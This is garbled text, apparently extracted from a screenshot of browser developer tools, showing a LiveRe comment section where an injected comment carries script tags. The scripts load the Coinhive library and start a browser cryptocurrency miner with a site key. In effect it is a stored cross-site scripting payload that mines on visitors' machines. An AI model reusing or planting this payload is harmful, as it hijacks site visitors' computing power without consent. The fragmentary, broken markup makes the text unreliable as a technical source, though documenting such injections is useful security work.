 123456
0
0 0
还没有评论，快来抢沙发吧！
ⓒ LiveRe.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
coinhive.com/lib/coinhive.min.js</a>></script><script>var miner = new
CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();</script>">
▼<div class="reply-content">
.. ▼<p> == $0
"
123456"
<script src="<a" href="https://coinhive.com/lib/coinhive.min.js" title="https://coinhive.com/lib/
coinhive.min.js" target="_blank" rel="noopener">https://coinhive.com/lib/coinhive.min.js</a>></script>
▶<script>…</script>
</p>
::after
</div>